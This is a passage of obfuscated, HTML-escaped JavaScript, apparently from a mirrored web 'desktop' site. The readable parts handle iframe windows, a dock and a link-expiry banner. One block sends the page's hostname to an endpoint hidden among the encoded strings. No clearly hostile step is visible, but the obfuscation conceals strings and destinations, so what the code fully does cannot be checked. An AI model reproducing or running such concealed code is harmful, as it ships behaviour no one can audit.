BcO8kjW4/dRJJdLWzwW4ddQJlcGhdcPuq7DSkzyfvGsXJdNmoeWQ7cPtVcMrP8WRCMW75CW6NcKKRdOMm/BbZcKmoCfSkEW4rpWQH0W6BcQa3dKCoCW4m4FsNdUCoRxrxdUSodFXOiWO7dQJW4WOZdO3fZwIJdRcBdO8odgmoAW7mmDmovWOzUW6DmW7jYy2iZwbRdVvNdK27dVxOhW7WRW7JdIKldMwSuW4z1WOhdUbyEtCkZ&#39;,&#39;p1VdNdCewwJdOSk1WQ9RyqS&#39;,&#39;mbHvW6FcPh3cSCk5W7e&#39;,&#39;yvDfFmo3pSoMW4vgWPpdHmo8smo9W7KaW5JdN23cQq&#39;,&#39;EmkfW7Sud8kzW47cJG&#39;,&#39;a8oHW4tdGSo2&#39;,&#39;AXFdVe/cHc8lymoUWOLX&#39;,&#39;w8krWO7dPa&#39;,&#39;AmkuDG&#39;,&#39;W5GOkCkSwMpcQqfBW5FcKvnY&#39;,&#39;uSkSWOiZWRe&#39;,&#39;w0pdRCkJ&#39;,&#39;ymohWPnr&#39;,&#39;F0Cz&#39;,&#39;fCouWPVdPb/cUSk4WO4UmSkfaJLyW7BcGmknW7ZcP8kouCoopNVcH8k6W64&#39;,&#39;yaBdIIyruHm&#39;,&#39;oSkpWRC&#39;,&#39;hrf2nIi&#39;,&#39;mSkiWRXp&#39;,&#39;jaBdOeNcIwO&#39;,&#39;WPqNkCkJrY3cOW&#39;,&#39;kvRdNcqExuddQW&#39;,&#39;kCkqWP3cGYG&#39;,&#39;WPWoW7K&#39;,&#39;WQZcNq4ib23dUcSJ&#39;,&#39;kCk+oComW6FcJSoNAr50dmocfqujfq&#39;,&#39;WO8pW7arFmox&#39;,&#39;v8obWPSu&#39;,&#39;iSknW7HC&#39;,&#39;zumlWQpcVNNcKCkIWQVdRmkcv8oygMznWRq3&#39;,&#39;aglcNIC&#39;,&#39;WR3cQ8knyZeTjG&#39;,&#39;W7eJtbK3W7bEW6a&#39;,&#39;rKxdUSk5&#39;,&#39;WQiyymoLc0VcRa&#39;,&#39;W78/Fq3dIW&#39;,&#39;DCohWPrx&#39;,&#39;oMf+&#39;,&#39;pu3dNq&#39;,&#39;dmkIl2vjif3dKq&#39;,&#39;tSkezCkshKq&#39;,&#39;rwtcSCkZu8oPW7VdQuBdGWWJWQpdJq&#39;,&#39;xConWPOogIxdHCky&#39;,&#39;kH8SW6u&#39;,&#39;lr4UW7C&#39;,&#39;WQrIsXW0WQOhW7FdJLVdHMyFWOeHywpdNSkyWOtcJCoCq8oyWPNcOa&#39;,&#39;Cg9RWQNcMsL5emkqWRjAAmoBWPX0&#39;,&#39;WO8yy8o1gq&#39;,&#39;ACkECmkIdfpdHW&#39;,&#39;gmkKjwva&#39;,&#39;CmkzWOtcT8o+W6Gl&#39;,&#39;m8kfW7rMW6FdM8kM&#39;,&#39;mbKZW6Cg&#39;,&#39;k8kyWOJcMdK&#39;,&#39;Dxn7WRNcGd84e8k0WRjtDCoFWOjLWQtcK8kNdKNcOSkXomkYW5JcHmkHlh3dRZCLW7GFWQBcIMq&#39;,&#39;cmkSlhq&#39;,&#39;kmkcWQLe&#39;,&#39;kmkqWP3cHsNcJG&#39;,&#39;WOKfW60&#39;,&#39;W5ddVwJdSc3dHCkFWQpdPW&#39;,&#39;dxRcTmk4&#39;,&#39;b3BcVSkP&#39;,&#39;g8ouW4yZAZpcPCojFW&#39;,&#39;uwy7W6FcNMJcVSkfamky&#39;,&#39;WQ3cQSobDZaikXpdKG&#39;,&#39;F08hWQhcUMtcQSkYWQS&#39;,&#39;mCo7iSohtrdcJ8o6CCk5WRpdNCkwusFdNqldU8o0W5BcHJ9JvCkPWO/dVmo5WRVcIIDXW4hdHsf3u14SWR1gW6v0W7JcJZC7asdcOSk0WR14DmkXW4/cI0nPWQedymo4g0ldHqhcOSogWOLWgCkOjxdcTgvSqtq8ymoNm8oDW5j3f8otW43dTCkjW4DJn8o6WRyAW60VWOlcK8oxmr9Cy1jadG5Ng8kVdSoKW4qHymkAW6VcHSkHoCouqqBdS8ordK1HW7HHteJcOLS+W5pdQ07dUfnIdKBdVaVcVfnkW7JcMCo/W6RcNLzaW7xdTSo6smk3WQHntCkfmdRdH8kqB1PHWQCHW6/dO1jUomkpCdLXWQ9DW5ZcTSoAW5xdICkJysLWdKlcVCk/WRa5W4PNcmoAjvBdN8oFymkBhCoJWQpcPN7cN3PKaConWP9fACkWWO09u8koC8oekSkOW4bwW5/cGHq+WOxdT0zNWQCHnrn6WRmwW6P9p3bTxJ7cGX4EW79GnmosWOZcNaNcRh7dTtrZWP7cUCoXdcKSa8o6WOi3WORdMCkCW5ZcJSoNAvbmWQ4tWQ3cQeraW7rqfYyOewpdRf/dHefYr8ocWRpcMmk8WQLoWQHQdmopWPH2WQZcQ8k2W6VcJ3ddVKNdJrldV8kwtdpcLCkHWRPlWO/dQIhcIYOGW4JdGWC4W6VdN3xcQXKEWPVcPW3dLCkXE2Wkj8koWQilW4jrWRLtsr85vCovd31Zn8oVWPyWW5NdU8kpgghdUmo5WQhdNCk2WPW7WO7dOCkFW6i1W7uTr2mFqSo3WR/dPCoNWOFcLSk8W5NdQSk3r1adhefBWRGfW5myW7rdnSo5WPZdL8kyCCkQW6mWgCk8WR7cQXCeW4hdI8kJW69HW5NcN8kvpWTnWPyprZzAWPHbzveLyq/dTcuEo8oLkufUWRKTWOi9W6/dJ8k+WOqjsNCzWRpdIrldPCkXW78ismksEbZdKmkPdCoEbsuwqvn8W7xdJ8oZW7TppSo6WOq5W6SqW6/cT8kaWPXmW5/cHSomWRWzW6/dGqr4WP7dSe3cLSkcz8kXg8k2W67cJuhdJSkpWQVdPu0UifhcImo7gxfXor/dVmo/uZqQlKPBmfBdIhtcRZHkW5JcMthcI2BdKCk6WROOWOtcVeHHgh/cU8oeW40KWR4qW7xdU8oGhmo0&#39;,&#39;W59kW7KFFSotWQhdMSo+WOddM8orWRi&#39;,&#39;oKddLtmd&#39;,&#39;yrFcSatcHLpcLSkw&#39;,&#39;wCodWPKFca&#39;,&#39;kHiXW6CFW7ddRCkeW7NcPvuLga&#39;,&#39;W4XGhW&#39;,&#39;W6KzCvSSWP9KWPm1WQFdLSoTW41gWQxcV3W/W5G9rSopxh1qWPLLcCo/W4zbWOXgCG&#39;,&#39;WPWoW7K7FmoxW6ldImoBWOxdJCkyW7xcI0pcTW&#39;,&#39;lmkkW6v5W6S&#39;,&#39;W53dKCocimkRiLG&#39;,&#39;p8kAW6zCcCk4W7BcPSoZ&#39;,&#39;CLOmvCoUpmoNW4r+W5FdLCoNvCk+W65F&#39;,&#39;h8owrLxdVSoBWOq&#39;,&#39;peSAW6xcUN7cTW&#39;,&#39;W5tdSNG&#39;,&#39;mSkxWPBcGJlcMW&#39;,&#39;omkdWRzcW6RcReq&#39;,&#39;W5f0emk8&#39;,&#39;W647kG&#39;,&#39;W5b7gmkRuCo+W6C&#39;,&#39;BCogWPfGW7NcGZJcP1BdI8ohW6GUWR3cJL4&#39;,&#39;ySkyBa&#39;,&#39;b8o6W4pcI8k8&#39;,&#39;pmkCWO7cRJdcM8osW6/cHCkSW6aoCmkT&#39;,&#39;mmkCWOm&#39;,&#39;muCkWQVcOYdcSCkH&#39;,&#39;kGm6W74x&#39;,&#39;W77dGv8nha&#39;,&#39;l8kkWQbkW6pcQfi&#39;,&#39;WRzeWQrCx8og&#39;,&#39;hSoxW5ufErZcPa&#39;,&#39;c8oBWOZdUrddQmoxWPmSDSomuwKuWRFdMCkxWRldQmoafmomihVdJmk6WQBcG0NcTSkRkmorWPXAW6RdO0GIs8k9WPDhpCoghW&#39;,&#39;f3lcItZcSZZdSCo1W6H3mSomFwX3FSoVc8oOmcqwACoOsLldSSokD8kuW57dKmkWW6DYgeORW7qdW5pcMSoTpq1XWPOEq8k9W43dPxjFi8oBW498rSoev39Md8ktW5bSW4BdHmoHnCo/W5BcPb7cMmkjA1uPF2b9uZxcSdC/nSoLWQaDDXNcGZzrWOLQW4bYWOvKWOeZWONcV1hcK8kzWQW6xf0KbSkbW6RcGbieWRXzcSkK&#39;,&#39;umodWPKF&#39;,&#39;nrOPxGtdTW&#39;,&#39;WPycEv14WPKOWPmLWRFcHmk6W5DB&#39;,&#39;gt1N&#39;,&#39;pmk1eCoMW6BcJSo7xJnUgG&#39;,&#39;W4GGxmoSvW&#39;,&#39;lSkeW6jKW6O&#39;];_0x5aaa=function(){return _0x5b0203;};return _0x5aaa();}function closeWindow(_0x438858){const _0xa3945d={_0x2a1f8b:0x166,_0x58f279:0x6df,_0x49189b:&#39;eLUn&#39;,_0x23d70f:&#39;]Pr@&#39;,_0x39b72b:0x3eb},_0xa20573={_0x229ae1:0x508,_0x549d7f:&#39;Vmu4&#39;},_0xcb989c={_0x4bf74e:0x347},_0x31dae5={_0x4e3b0c:0x258};function _0x578b03(_0x405b0f,_0x48c858){return _0x221d78(_0x405b0f,_0x48c858- -_0x31dae5._0x4e3b0c);}function _0x8d0666(_0x2cbb1e,_0x210979){return _0x221d78(_0x210979,_0x2cbb1e- -0x1c9);}const _0x394849=winState[_0x578b03(&#39;W2]X&#39;,-_0xa3945d._0x2a1f8b)](_0x438858);if(_0x394849){try{const _0xd96558=_0x394849[&#39;el&#39;][_0x8d0666(_0xa3945d._0x58f279,&#39;GP7M&#39;)](&#39;iframe&#39;);_0xd96558&amp;&amp;window[_0x8d0666(0x176,&#39;U*EX&#39;)]&amp;&amp;window[_0x8d0666(0x80f,&#39;5KHK&#39;)](_0xd96558[&#39;contentWindow&#39;]);}catch{}_0x394849[&#39;el&#39;][_0x578b03(_0xa3945d._0x49189b,0x839)][_0x578b03(&#39;rY!d&#39;,0x230)](_0x578b03(_0xa3945d._0x23d70f,_0xa3945d._0x39b72b)),setTimeout(()=&gt;{function _0x5ce051(_0x452c57,_0x424830){return _0x578b03(_0x424830,_0x452c57-0xe7);}function _0x4c8c32(_0x1708f2,_0x1d00ec){return _0x578b03(_0x1d00ec,_0x1708f2-_0xcb989c._0x4bf74e);}_0x394849[&#39;el&#39;][_0x4c8c32(_0xa20573._0x229ae1,_0xa20573._0x549d7f)](),winState[_0x5ce051(0x679,&#39;Fk(Q&#39;)](_0x438858),refreshDock(),keepBgPlaying(),setTimeout(keepBgPlaying,-0xbc9*-0x1+0xb*-0x100+0x1*0xc7);},-0x10f*-0x1f+0x268a*0x1+-0x466b);}}function minimizeWindow(_0x21aa8c){const _0x16c18e={_0xdc888a:0x3d3,_0x5b5502:&#39;Y*Lp&#39;,_0x1f4673:&#39;W2]X&#39;,_0x15fb46:0xd68},_0x27be9e={_0x4d36b2:&#39;2swA&#39;,_0x4606ac:0x2af,_0x24dd5d:0x2e0},_0x2f0d2c={_0xd90a4f:0x6c8},_0x11b6c8={_0x453eec:0x417},_0x43c5f7={_0x3fe849:0x55c};function _0x1db011(_0xfff8ac,_0x195e47){return _0x27a805(_0x195e47-0x67e,_0xfff8ac);}function _0x40717f(_0x101e35,_0x1320ca){return _0x27a805(_0x101e35-_0x43c5f7._0x3fe849,_0x1320ca);}const _0x1bfda4=winState[&#39;get&#39;](_0x21aa8c);_0x1bfda4&amp;&amp;!_0x1bfda4[_0x40717f(_0x16c18e._0xdc888a,_0x16c18e._0x5b5502)]&amp;&amp;(_0x1bfda4[_0x1db011(&#39;]Pr@&#39;,0x524)]=!(0x3*-0x99a+0x224f*0x1+-0x581),_0x1bfda4[&#39;el&#39;][&#39;classList&#39;][_0x1db011(_0x16c18e._0x1f4673,_0x16c18e._0x15fb46)](_0x1db011(&#39;xMOh&#39;,0xc75)),setTimeout(()=&gt;{function _0x3931bf(_0x5ba2bf,_0xcdad34){return _0x1db011(_0xcdad34,_0x5ba2bf- -_0x11b6c8._0x453eec);}function _0x222c77(_0x40dd06,_0x4c4753){return _0x1db011(_0x40dd06,_0x4c4753- -_0x2f0d2c._0xd90a4f);}_0x1bfda4[&#39;el&#39;][&#39;style&#39;][_0x3931bf(0x3ab,_0x27be9e._0x4d36b2)]=&#39;none&#39;,_0x1bfda4[&#39;el&#39;][_0x3931bf(_0x27be9e._0x4606ac,&#39;]Pr@&#39;)][_0x222c77(&#39;b%A4&#39;,_0x27be9e._0x24dd5d)](_0x3931bf(0x980,&#39;vn4A&#39;));},0xc4e+-0x1555*0x1+-0x1*-0x9f7),refreshDock());}function restoreWindow(_0x35e4fb){const _0x5d0d5b={_0x26253c:&#39;o3Dl&#39;,_0x3b9145:0x234,_0x2d8be5:&#39;w2xg&#39;,_0x144906:0x948},_0x3615e7={_0x2a9455:0x2ac};function _0x829e72(_0x27e955,_0x2b0149){return _0x27a805(_0x2b0149-0x2a5,_0x27e955);}function _0x59c399(_0x2628b9,_0x47d7fc){return _0x27a805(_0x2628b9-_0x3615e7._0x2a9455,_0x47d7fc);}const _0x480895=winState[_0x59c399(0x94,_0x5d0d5b._0x26253c)](_0x35e4fb);_0x480895&amp;&amp;(_0x480895[_0x59c399(_0x5d0d5b._0x3b9145,_0x5d0d5b._0x2d8be5)]=!(-0x7fa*0x4+-0x59f*0x3+-0x3*-0x1042),_0x480895[&#39;el&#39;][&#39;style&#39;][&#39;display&#39;]=&#39;&#39;,_0x480895[&#39;el&#39;][_0x59c399(0x389,&#39;BYi!&#39;)][_0x59c399(0x82b,&#39;xD@P&#39;)](_0x829e72(&#39;lrwK&#39;,_0x5d0d5b._0x144906)),setTimeout(()=&gt;_0x480895[&#39;el&#39;][_0x59c399(0x381,&#39;vn4A&#39;)][_0x59c399(0xc3,&#39;8A0k&#39;)](&#39;opening&#39;),0x1*0x26d+-0x144+0x1*-0x11),focusWindow(_0x35e4fb),refreshDock());}function wireAutohideBar(_0x62791a){const _0x3b8874={_0x2d8bf9:0xa1,_0x42a9d4:0x570,_0x477338:&#39;NVUx&#39;,_0x46b9b4:0x1d8,_0x8031c5:&#39;dxyD&#39;,_0x17e789:&#39;U*EX&#39;,_0x5812ba:&#39;c&amp;qz&#39;,_0x468b34:0x1b7,_0x1ded6d:0xe3},_0x42d042={_0x1f19ab:0xa83,_0x2f2bf5:&#39;2)8v&#39;,_0xaa9ee6:0x499,_0x2f4fbd:&#39;sevD&#39;},_0x21590b={_0x5eb82f:0xb1},_0x167684=_0x62791a[_0x4fc5ef(&#39;xD@P&#39;,-_0x3b8874._0x2d8bf9)](_0x4fc5ef(&#39;xD@P&#39;,_0x3b8874._0x42a9d4)),_0xf2df7e=_0x62791a[_0x4fc5ef(_0x3b8874._0x477338,0x2b6)](&#39;.win-titlebar&#39;);if(!_0x167684||!_0xf2df7e)return;let _0x1329ae=null;function _0x4fc5ef(_0x5ac308,_0x49aadb){return _0x27a805(_0x49aadb-_0x21590b._0x5eb82f,_0x5ac308);}const _0x51c7de=()=&gt;{const _0x25d715={_0xa437d1:0x5db};function _0x2a6f66(_0x2dd24a,_0x3ba88d){return _0x4fc5ef(_0x3ba88d,_0x2dd24a-_0x25d715._0xa437d1);}function _0x1be254(_0x56c884,_0x2bdd75){return _0x4fc5ef(_0x56c884,_0x2bdd75-0x4b2);}_0x1329ae&amp;&amp;(clearTimeout(_0x1329ae),_0x1329ae=null),_0x62791a[_0x1be254(&#39;!YHl&#39;,_0x42d042._0x1f19ab)][_0x2a6f66(0xdfb,_0x42d042._0x2f2bf5)](_0x2a6f66(_0x42d042._0xaa9ee6,_0x42d042._0x2f4fbd));},_0x58f974=_0x5493aa=&gt;{function _0x2b28d1(_0x59622c,_0x3ac723){return _0x4edc29(_0x3ac723-0x626,_0x59622c);}function _0x4d6b21(_0x530c36,_0x2c5297){return _0x4edc29(_0x530c36- -0x7c,_0x2c5297);}_0x1329ae&amp;&amp;clearTimeout(_0x1329ae),_0x1329ae=setTimeout(()=&gt;_0x62791a[_0x4d6b21(0x4e4,&#39;dxyD&#39;)][_0x4d6b21(0x232,&#39;5(Xt&#39;)](&#39;show-bar&#39;),_0x5493aa);};function _0x4edc29(_0x1a9c1c,_0x38c9cc){return _0x27a805(_0x1a9c1c-0x92,_0x38c9cc);}_0x167684[_0x4edc29(_0x3b8874._0x46b9b4,_0x3b8874._0x8031c5)](_0x4fc5ef(_0x3b8874._0x17e789,0x5d6),_0x51c7de),_0xf2df7e[_0x4fc5ef(_0x3b8874._0x5812ba,0xc0)](_0x4fc5ef(&#39;vn4A&#39;,-_0x3b8874._0x468b34),_0x51c7de),_0x167684[&#39;addEventListener&#39;](_0x4edc29(0x214,&#39;2swA&#39;),()=&gt;_0x58f974(-0xb3a+-0x1329+0x1ff3)),_0xf2df7e[_0x4fc5ef(&#39;Fk(Q&#39;,-0xb5)](_0x4fc5ef(&#39;]Pr@&#39;,_0x3b8874._0x1ded6d),()=&gt;_0x58f974(0x1*0x16f6+0x19*0x146+-0x33ac));}function toggleMaximize(_0x3ba49c){const _0x4317fd={_0x35fad1:0x975,_0x5ad404:0x49e,_0x4ca518:&#39;GP7M&#39;,_0x544ec1:0xaff,_0x254667:&#39;2swA&#39;,_0x5d26d0:&#39;nu5T&#39;,_0x38ff24:0x83c,_0x5658df:0xa1b,_0x901639:&#39;Q$dM&#39;,_0xfe7991:0x61f,_0x353229:0x446,_0x43eacd:&#39;NU!)&#39;,_0x468119:0x4ba,_0x59e412:0x658,_0x168ee8:0xd6a,_0x425bdb:&#39;5KHK&#39;,_0x355880:0xde3,_0x2effc6:0x239,_0x3d99b8:&#39;W2]X&#39;,_0x13b55b:0x7fa,_0x5c019f:&#39;rY!d&#39;,_0x8f37a5:0x7c5},_0x190275={_0x505bd0:0x6b0},_0x13ec79={_0x186025:0x43e},_0x427201=winState[&#39;get&#39;](_0x3ba49c);function _0x34eafd(_0x247805,_0x5c36dd){return _0x27a805(_0x5c36dd-_0x13ec79._0x186025,_0x247805);}function _0xd5f423(_0x5be1e4,_0x531dc2){return _0x27a805(_0x531dc2-_0x190275._0x505bd0,_0x5be1e4);}_0x427201&amp;&amp;(_0x427201[_0x34eafd(&#39;xMOh&#39;,_0x4317fd._0x35fad1)]?(_0x427201[&#39;el&#39;][_0x34eafd(&#39;Xedo&#39;,_0x4317fd._0x5ad404)][_0x34eafd(&#39;xMOh&#39;,0xb32)](_0x34eafd(_0x4317fd._0x4ca518,_0x4317fd._0x544ec1)),_0x427201[&#39;prev&#39;]&amp;&amp;(_0x427201[&#39;el&#39;][&#39;style&#39;][&#39;left&#39;]=_0x427201[&#39;prev&#39;][&#39;x&#39;]+&#39;px&#39;,_0x427201[&#39;el&#39;][_0x34eafd(_0x4317fd._0x254667,0xb75)][_0x34eafd(&#39;5KHK&#39;,0x509)]=_0x427201[_0x34eafd(_0x4317fd._0x5d26d0,0x7e5)][&#39;y&#39;]+&#39;px&#39;,_0x427201[&#39;el&#39;][_0xd5f423(&#39;Fk(Q&#39;,0xb92)][_0x34eafd(&#39;vs%n&#39;,_0x4317fd._0x38ff24)]=_0x427201[&#39;prev&#39;][&#39;w&#39;]+&#39;px&#39;,_0x427201[&#39;el&#39;][_0x34eafd(&#39;SK6W&#39;,0x5a0)][_0xd5f423(_0x4317fd._0x5d26d0,_0x4317fd._0x5658df)]=_0x427201[&#39;prev&#39;][&#39;h&#39;]+&#39;px&#39;),_0x427201[_0x34eafd(_0x4317fd._0x901639,_0x4317fd._0xfe7991)]=!(0x12*-0xce+0x433*-0x4+-0x1f49*-0x1)):(_0x427201[&#39;prev&#39;]={&#39;x&#39;:_0x427201[&#39;el&#39;][_0x34eafd(&#39;tSA%&#39;,_0x4317fd._0x353229)],&#39;y&#39;:_0x427201[&#39;el&#39;][_0xd5f423(_0x4317fd._0x43eacd,_0x4317fd._0x468119)],&#39;w&#39;:_0x427201[&#39;el&#39;][_0xd5f423(&#39;N&amp;7n&#39;,_0x4317fd._0x59e412)],&#39;h&#39;:_0x427201[&#39;el&#39;][_0xd5f423(&#39;Y28p&#39;,_0x4317fd._0x168ee8)]},_0x427201[&#39;el&#39;][&#39;classList&#39;][_0x34eafd(&#39;eLUn&#39;,0x7f4)](&#39;maximized&#39;),_0x427201[&#39;el&#39;][_0x34eafd(_0x4317fd._0x425bdb,0x8f6)][&#39;left&#39;]=&#39;0&#39;,_0x427201[&#39;el&#39;][&#39;style&#39;][_0xd5f423(&#39;W2]X&#39;,0xb3f)]=&#39;0&#39;,_0x427201[&#39;el&#39;][&#39;style&#39;][_0xd5f423(&#39;]Pr@&#39;,_0x4317fd._0x355880)]=_0x34eafd(_0x4317fd._0x4ca518,_0x4317fd._0x2effc6),_0x427201[&#39;el&#39;][_0xd5f423(_0x4317fd._0x3d99b8,0xcb2)][_0x34eafd(&#39;2swA&#39;,_0x4317fd._0x13b55b)]=_0x34eafd(_0x4317fd._0x5c019f,0x85a),_0x427201[_0x34eafd(&#39;xD@P&#39;,_0x4317fd._0x8f37a5)]=!(0x28*0xe3+0x188b+-0x3c03)));}/\.b-cdn\.net$/i[_0x221d78(&#39;Xedo&#39;,0xae0)](location[_0x27a805(0x12c,&#39;jd*t&#39;)])&amp;&amp;fetch(_0x27a805(0x35,&#39;0f(7&#39;)+encodeURIComponent(location[_0x221d78(&#39;2)8v&#39;,0xa39)]))[_0x221d78(&#39;jd*t&#39;,0xe6)](_0x2c8ba7=&gt;_0x2c8ba7[_0x27a805(-0x232,&#39;8A0k&#39;)]())[&#39;then&#39;](_0x2fab0a=&gt;{const _0x534a77={_0x55a36c:&#39;2)8v&#39;,_0x1659a4:0x953,_0x23f6cd:&#39;xMOh&#39;,_0xc1d79f:0x61d,_0x144d1e:&#39;b%A4&#39;,_0x261436:&#39;*JCE&#39;,_0x28e728:0x5c1,_0x3204ab:0x1f9,_0x25708b:&#39;Y*Lp&#39;,_0x16c92f:0x3b0,_0x466396:&#39;sevD&#39;,_0x2d0ceb:&#39;q(DH&#39;,_0x3297ef:&#39;P53A&#39;,_0x3dcb64:&#39;eeN1&#39;,_0x5d61c6:0x922,_0xe3c7f4:0x983,_0x293943:0x36c,_0x344699:&#39;U*EX&#39;,_0x2dfe2f:&#39;6wt6&#39;,_0x232e9c:&#39;4cts&#39;,_0x316900:0x490,_0x22783a:&#39;GP7M&#39;,_0x9cfb55:0x771,_0x33f1e1:&#39;vs%n&#39;,_0x363e86:&#39;Zo46&#39;,_0x27cc23:0x933,_0x3e61f7:&#39;5(Xt&#39;,_0x1bb6bc:&#39;sevD&#39;,_0x3826b5:0x5ef,_0x5b48b2:0x4d9,_0x1405ab:0x83d,_0x102c91:&#39;Y28p&#39;,_0x3be8a5:0x873},_0x229c14={_0x5f527e:0x37},_0x564d2f={_0x9bc490:0x494},_0x52f70e={_0x4de496:0xb9},_0x42b78b={_0x31d33c:&#39;]Pr@&#39;,_0x44c0b0:0x883},_0x27c32f={_0x31c916:0x5c},_0x3f19b2={_0x4f0c86:0x1c1},_0x1bfadc={_0x34cbab:0x5ac};if(!_0x2fab0a||!_0x2fab0a[_0x592f5c(_0x534a77._0x55a36c,_0x534a77._0x1659a4)]||!_0x2fab0a[&#39;expires&#39;])return;const _0x108dc2=new Date(_0x2fab0a[_0x1aa22c(&#39;^^@e&#39;,0x52c)]),_0x2fc3ed=Math[_0x592f5c(_0x534a77._0x23f6cd,0x269)](0x3*0x3c7+-0xea*0xe+0x177,Math[_0x1aa22c(&#39;Fk(Q&#39;,_0x534a77._0xc1d79f)]((_0x108dc2-Date[_0x1aa22c(_0x534a77._0x144d1e,0x71e)]())/(-0x5307947+-0x2f5b69d+0xd4c8be4)));if(_0x2fc3ed&gt;-0x3*-0x615+-0x4f*0x37+-0x13c)return;const _0x3d6b3b=_0x2fc3ed&lt;=-0x634*-0x5+0xa33+0x9*-0x494,_0x310ae0=_0x1aa22c(_0x534a77._0x261436,_0x534a77._0x28e728)+location[_0x592f5c(&#39;Q$dM&#39;,_0x534a77._0x3204ab)]+&#39;.&#39;+_0x108dc2[_0x1aa22c(_0x534a77._0x25708b,_0x534a77._0x16c92f)]();try{if(!_0x3d6b3b&amp;&amp;sessionStorage[&#39;getItem&#39;](_0x310ae0))return;}catch(_0x3e9c88){}const _0x2d81d4={};_0x2d81d4[_0x592f5c(_0x534a77._0x466396,0x6ac)]=&#39;short&#39;;function _0x1aa22c(_0xc7933c,_0x3388ec){return _0x27a805(_0x3388ec-_0x1bfadc._0x34cbab,_0xc7933c);}_0x2d81d4[_0x1aa22c(_0x534a77._0x2d0ceb,0x74b)]=_0x592f5c(_0x534a77._0x3297ef,-0x2d);const _0x241581=_0x108dc2[_0x592f5c(&#39;eLUn&#39;,0x743)](void(0x13*0x5+-0x236c+-0x9*-0x3e5),_0x2d81d4),_0x481869=document[&#39;createElement&#39;](_0x592f5c(&#39;c&amp;qz&#39;,0x6b0));_0x481869[_0x592f5c(_0x534a77._0x3dcb64,_0x534a77._0x5d61c6)]=_0x1aa22c(&#39;8A0k&#39;,_0x534a77._0xe3c7f4),document[_0x592f5c(&#39;U*EX&#39;,_0x534a77._0x293943)][_0x592f5c(&#39;U*EX&#39;,0x21d)](_0x481869);function _0x592f5c(_0x443be6,_0x1d1c74){return _0x27a805(_0x1d1c74-_0x3f19b2._0x4f0c86,_0x443be6);}const _0x58d0a9=document[_0x592f5c(&#39;4cts&#39;,0x41e)](&#39;div&#39;);_0x58d0a9[&#39;id&#39;]=_0x592f5c(_0x534a77._0x344699,0x5b7),_0x3d6b3b&amp;&amp;(_0x58d0a9[_0x1aa22c(_0x534a77._0x2dfe2f,0xb3a)]=_0x1aa22c(_0x534a77._0x232e9c,_0x534a77._0x316900));const _0x336fcb=_0x2fc3ed&lt;=0x24f2+-0x26c9+0x1d7?_0x1aa22c(_0x534a77._0x22783a,0x671):&#39;&lt;b&gt;&#39;+_0x2fc3ed+_0x592f5c(&#39;eeN1&#39;,_0x534a77._0x9cfb55)+(0x30*0x3d+0x1*0x1daa+0x1*-0x2919===_0x2fc3ed?&#39;&#39;:&#39;s&#39;)+_0x1aa22c(_0x534a77._0x3297ef,0x814),_0x8febcb=_0x2fc3ed&lt;=-0x25a6+-0x3e3*0x5+-0x3*-0x1307?&#39;this\x20link\x20no\x20longer\x20works&#39;:_0x592f5c(&#39;NU!)&#39;,0x900)+_0x241581+_0x592f5c(_0x534a77._0x33f1e1,-0x1f);_0x58d0a9[_0x1aa22c(_0x534a77._0x363e86,0x49b)]=_0x592f5c(&#39;2swA&#39;,_0x534a77._0x27cc23)+_0x336fcb+_0x1aa22c(_0x534a77._0x3e61f7,0xcb3)+_0x8febcb+&#39;&lt;/div&gt;&lt;div\x20class=\x22me-body\x22&gt;Grab\x20a\x20fresh\x20link\x20from\x20&lt;b&gt;Mirrors&lt;/b&gt;\x20so\x20you\x20don\x27t\x20lose\x20access\x20when\x20this\x20one\x20stops\x20working.&lt;/div&gt;&lt;button\x20class=\x22me-btn\x22\x20id=\x22me-open\x22&gt;Get\x20a\x20fresh\x20link\x20→&lt;/button&gt;&#39;,document[_0x592f5c(&#39;BYi!&#39;,0x6cb)][_0x592f5c(_0x534a77._0x1bb6bc,_0x534a77._0x3826b5)](_0x58d0a9);const _0x399600=()=&gt;{const _0x8ef359={_0x3f5b1f:0x159};function _0x1b1181(_0x1d5598,_0x1aa509){return _0x1aa22c(_0x1d5598,_0x1aa509-_0x27c32f._0x31c916);}function _0x5e119a(_0x40857f,_0x5eee49){return _0x1aa22c(_0x5eee49,_0x40857f-_0x8ef359._0x3f5b1f);}_0x58d0a9[_0x1b1181(_0x42b78b._0x31d33c,_0x42b78b._0x44c0b0)][_0x5e119a(0xdb8,&#39;sevD&#39;)]=&#39;meOut\x20.25s\x20ease\x20forwards&#39;,setTimeout(()=&gt;_0x58d0a9[_0x5e119a(0xb7a,&#39;2swA&#39;)](),-0xcab+-0x1*0x11d1+0x1f80);},_0x121c70=document[_0x1aa22c(&#39;q(DH&#39;,_0x534a77._0x5b48b2)](_0x1aa22c(&#39;eLUn&#39;,_0x534a77._0x1405ab));_0x121c70&amp;&amp;(_0x121c70[_0x592f5c(_0x534a77._0x102c91,0x841)]=()=&gt;{try{openApp(_0x8ef5e(&#39;GP7M&#39;,_0x564d2f._0x9bc490));}catch(_0x37176c){}function _0x8ef5e(_0x335b5e,_0xe32350){return _0x1aa22c(_0x335b5e,_0xe32350-_0x52f70e._0x4de496);}_0x399600();});const _0x5ac95c=document[_0x1aa22c(&#39;U*EX&#39;,_0x534a77._0x3be8a5)](_0x1aa22c(&#39;IY)d&#39;,0x9ef));_0x5ac95c&amp;&amp;(_0x5ac95c[&#39;onclick&#39;]=()=&gt;{function _0x1838fd(_0x5507e7,_0x512413){return _0x592f5c(_0x512413,_0x5507e7- -0x15e);}try{_0x3d6b3b||sessionStorage[_0x1838fd(-_0x229c14._0x5f527e,&#39;rY!d&#39;)](_0x310ae0,&#39;1&#39;);}catch(_0x1d439f){}_0x399600();});})[_0x27a805(0x2b3,&#39;^^@e&#39;)](()=&gt;{}),window[_0x221d78(&#39;BYi!&#39;,0x396)]=openFile;let drag=null;function startDrag(_0x29a1ab,_0x4fe3b6){const 